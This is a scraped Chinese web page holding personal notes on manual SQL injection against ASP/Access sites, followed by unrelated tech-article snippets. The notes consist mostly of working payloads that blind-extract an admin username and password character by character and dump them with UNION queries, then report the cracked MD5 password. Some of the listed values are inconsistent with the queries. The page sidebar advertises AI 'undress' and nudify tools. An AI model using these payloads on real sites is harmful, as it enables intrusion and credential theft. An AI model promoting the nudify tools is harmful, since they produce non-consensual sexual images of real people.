access手工注入笔记
http://www.xxx.com/news.asp?id=6 注入 点 判断是否存在 注入 两次返回不一样 存在 注入 http://www.xxx.com/news.asp?id=6 and 1=1 http://www.xxx.com/news.asp?id=6 and 1=2 判断数据库 这里可能是本地问题 没有测试出来 and (select count(*) from msys
http://www.xxx.com/news.asp?id=6
注入点
判断是否存在注入 两次返回不一样 存在注入
http://www.xxx.com/news.asp?id=6
and 1=1
http://www.xxx.com/news.asp?id=6 and 1=2
判断数据库 这里可能是本地问题 没有测试出来
and (select count(*) from msysobjects)>0 (返回权限不足access数据库)
and (select count(*) from sysobjects)>0 (返回正常则为MSSQL数据库)
猜解表名(正常则存在admin,不正常则不存在)
and exists (select * from admin)
返回正确 存在admin 我们随便填写一个进去那么 返回错误 不存在这个表
现在我们来猜解字段
and exists (select username from admin)
and exists (select password from admin)
没有出错证明这两个字段都是存在 不存在的话同上 不存在字段
猜解用户名和密码长度
and (select top 1 len(username) from admin)>0
and (select top 1 len(password) from admin)>0
猜解用户名和密码内容:
and(select top 1 asc(mid(username,1,1))from admin)>97
and(select top 1 asc(mid(username,1,1))from admin)=97
and(select top 1 asc(mid(username,2,1))from admin)=100
and(select top 1 asc(mid(username,3,1))from admin)=109
and(select top 1 asc(mid(username,4,1))from admin)=105
and(select top 1 asc(mid(username,5,1))from admin)=110
97 100 109 105 110 admin
------------------------------------------------------
and(select top 1 asc(mid(password,1,1))from admin)=52
and(select top 1 asc(mid(password,2,1))from admin)=54
and(select top 1 asc(mid(password,3,1))from admin)=57
and(select top 1 asc(mid(password,4,1))from admin)=56
and(select top 1 asc(mid(password,5,1))from admin)=48
and(select top 1 asc(mid(password,6,1))from admin)=100
and(select top 1 asc(mid(password,7,1))from admin)=51
and(select top 1 asc(mid(password,8,1))from admin)=50
and(select top 1 asc(mid(password,9,1))from admin)=99
and(select top 1 asc(mid(password,10,1))from admin)=48
and(select top 1 asc(mid(password,11,1))from admin)=53
and(select top 1 asc(mid(password,12,1))from admin)=53
and(select top 1 asc(mid(password,13,1))from admin)=57
and(select top 1 asc(mid(password,14,1))from admin)=102
and(select top 1 asc(mid(password,15,1))from admin)=56
and(select top 1 asc(mid(password,16,1))from admin)=32
52 54 57 101 56 48 100 51 50 99 48 53 53 57 102 56 32
469e80d32c0559f8 md5 解出来的密码是admin888
=====================================================
(二)联合查询暴出管理帐号及密码
先用order by 爆出字段数,然后:
http://www.xxx.com/news.asp?id=6 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 from admin
语法:1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 表示的是列长度。
from admin 查询对像admin表名
运行后会出现两到三个数字,如:4、12 则修改语句子(即在4、12中修改成列名,红色部份):
http://www.xxx.com/news.asp?id=6
and 1=2 union select 1,2,3,usermane,5,6,7,8,9,10,11,password,13,14,15 from admin
这样,就可以爆出管理帐户和密码了。当然你也可以先爆帐户:
http://www.xxx.com/news.asp?id=6 and 1=2 union select 1,2,3,username,5,6,7,8,9,10,11,12,13,14,15 from admin
再爆密码:
http://www.xxx.com/news.asp?id=6
and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,password,15 from admin

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 How to disable background applications in Windows 11_Windows 11 tutorial to disable background applications
May 07, 2024 pm 04:20 PM
How to disable background applications in Windows 11_Windows 11 tutorial to disable background applications
May 07, 2024 pm 04:20 PM
1. Open settings in Windows 11. You can use Win+I shortcut or any other method. 2. Go to the Apps section and click Apps & Features. 3. Find the application you want to prevent from running in the background. Click the three-dot button and select Advanced Options. 4. Find the [Background Application Permissions] section and select the desired value. By default, Windows 11 sets power optimization mode. It allows Windows to manage how applications work in the background. For example, once you enable battery saver mode to preserve battery, the system will automatically close all apps. 5. Select [Never] to prevent the application from running in the background. Please note that if you notice that the program is not sending you notifications, failing to update data, etc., you can
 How to convert deepseek pdf
Feb 19, 2025 pm 05:24 PM
How to convert deepseek pdf
Feb 19, 2025 pm 05:24 PM
DeepSeek cannot convert files directly to PDF. Depending on the file type, you can use different methods: Common documents (Word, Excel, PowerPoint): Use Microsoft Office, LibreOffice and other software to export as PDF. Image: Save as PDF using image viewer or image processing software. Web pages: Use the browser's "Print into PDF" function or the dedicated web page to PDF tool. Uncommon formats: Find the right converter and convert it to PDF. It is crucial to choose the right tools and develop a plan based on the actual situation.
 Can't allow access to camera and microphone in iPhone
Apr 23, 2024 am 11:13 AM
Can't allow access to camera and microphone in iPhone
Apr 23, 2024 am 11:13 AM
Are you getting "Unable to allow access to camera and microphone" when trying to use the app? Typically, you grant camera and microphone permissions to specific people on a need-to-provide basis. However, if you deny permission, the camera and microphone will not work and will display this error message instead. Solving this problem is very basic and you can do it in a minute or two. Fix 1 – Provide Camera, Microphone Permissions You can provide the necessary camera and microphone permissions directly in settings. Step 1 – Go to the Settings tab. Step 2 – Open the Privacy & Security panel. Step 3 – Turn on the “Camera” permission there. Step 4 – Inside, you will find a list of apps that have requested permission for your phone’s camera. Step 5 – Open the “Camera” of the specified app
 What does field mean in java
Apr 25, 2024 pm 10:18 PM
What does field mean in java
Apr 25, 2024 pm 10:18 PM
In Java, a "field" is a data member in a class or interface that is used to store data or state. The properties of field include: type (can be any Java data type), access rights, static (belongs to a class rather than an instance), final (immutable) and transient (not serialized). Field is used to store state information of a class or interface, such as storing object data and maintaining object state.
 How does the Java reflection mechanism modify the behavior of a class?
May 03, 2024 pm 06:15 PM
How does the Java reflection mechanism modify the behavior of a class?
May 03, 2024 pm 06:15 PM
The Java reflection mechanism allows programs to dynamically modify the behavior of classes without modifying the source code. By operating the Class object, you can create instances through newInstance(), modify private field values, call private methods, etc. Reflection should be used with caution, however, as it can cause unexpected behavior and security issues, and has a performance overhead.
 How to cross-domain iframe in vue
May 02, 2024 pm 10:48 PM
How to cross-domain iframe in vue
May 02, 2024 pm 10:48 PM
Ways to solve iframe cross-domain issues in Vue: CORS: Enable CORS support in the backend server and use XMLHttpRequest or fetch API to send CORS requests in Vue. JSONP: Dynamically load JSONP scripts in Vue using the JSONP endpoint in the backend server. Proxy server: Set up a proxy server to forward requests, use a third-party library (such as axios) in Vue to send requests and set the proxy server URL.
 How to read dbf file in oracle
May 10, 2024 am 01:27 AM
How to read dbf file in oracle
May 10, 2024 am 01:27 AM
Oracle can read dbf files through the following steps: create an external table and reference the dbf file; query the external table to retrieve data; import the data into the Oracle table.
 Common exception types and their repair measures in Java function development
May 03, 2024 pm 02:09 PM
Common exception types and their repair measures in Java function development
May 03, 2024 pm 02:09 PM
Common exception types and their repair measures in Java function development During the development of Java functions, various exceptions may be encountered, which affect the correct execution of the function. The following are common exception types and their repair measures: 1. NullPointerException Description: Thrown when accessing an object that has not been initialized. Fix: Make sure you check the object for non-null before using it. Sample code: try{Stringname=null;System.out.println(name.length());}catch(NullPointerExceptione){






